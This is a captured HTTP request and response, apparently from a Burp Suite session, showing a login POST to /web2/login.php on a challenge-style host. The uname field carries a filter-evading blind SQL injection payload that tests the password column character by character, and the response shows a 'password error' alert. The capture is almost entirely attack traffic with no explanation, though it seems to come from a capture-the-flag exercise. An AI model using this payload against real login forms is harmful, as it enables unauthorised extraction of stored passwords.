 Raw Params Headers Hex
POST /web2/login.php HTTP/1.1
Host: 120.24.86.145:8007
Content-Length: 82
Cache-Control: max-age=0
Origin: http://120.24.86.145:8007
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=i6f9opt690kralopas7lcj68ne9na6ev
Connection: close
uname=admin'-(ascii(mid(REVERSE(MID((passwd)from(-1)))from(-1)))>
127)-'&passwd=111
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Aug 2018 14:48:53 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('password
error!!@_@');parent.location.href='index.php'; </script>